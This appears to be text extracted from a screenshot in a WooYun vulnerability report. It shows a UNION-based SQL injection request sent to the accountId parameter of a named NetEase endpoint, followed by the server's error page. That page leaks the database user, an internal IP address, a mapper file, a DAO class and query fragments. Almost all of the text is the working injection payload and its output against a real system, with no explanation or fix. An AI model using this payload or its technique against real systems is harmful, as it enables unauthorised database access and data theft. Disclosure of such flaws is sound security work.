 Load URL
http://hermes.da.netease.com/account/getAccountCount?accountId=' and 1=2 union select user(),2,3,4,5,6%23&productId=0
-
Split URL
+
Execute
Enable Post data
Enable Referrer
HTTP Status 500 - Request processing failed; nested exception is
org.springframework.dao.TransientDataAccessResourceException:
type Exception report
message Request processing failed; nested exception is org.springframework.dao.TransientDataAccessResourceException:
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.springframework.web.util.NestedServletException: Request processing failed; nested exception is org.springframew
### Error querying database.  Cause: java.sql.SQLException: Invalid value for getLong() - 'hermes@10.164.157.30'
### The error may exist in sqlmap/sqlmap_sys_account_authority.xml
### The error may involve com.netease.da.hermes.dao.system.SysAccountAuthorityDAO.getSysAccountAuthorityList-Inline
### The error occurred while setting parameters
### SQL: SELECT       id, account_id, description, product_id, role, admin_type      FROM sys_account_authority   W
### Cause: java.sql.SQLException: Invalid value for getLong() - 'hermes@10.164.157.30'
; SQL []; Invalid value for getLong() - 'hermes@10.164.157.30'; nested exception is java.sql.SQLException: Invalid
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:981)
www.wooyun.org